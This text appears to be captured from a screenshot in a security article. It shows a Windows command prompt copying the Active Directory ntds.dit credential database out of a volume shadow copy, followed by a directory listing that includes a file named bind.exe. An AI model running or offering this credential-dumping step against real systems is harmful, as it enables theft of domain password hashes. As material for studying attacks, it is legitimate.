 C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows
\ntds\ntds.dit C:\ntds.dit
已复制         1 个文件。
C:\Windows\system32>dir c:\
驱动器 C 中的卷没有标签。
卷的序列号是 1E4D-1970
c:\ 的目录
2020/09/28  19:12            14,336 bind.exe
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2020/09/29  08:03        16,793,600 ntds.dit
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2019/08/24  21:55    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
2 个文件     16,807,936 字节
8 个目录 13,617,844,224 可用字节
C:\Windows\system32>
FREEBUF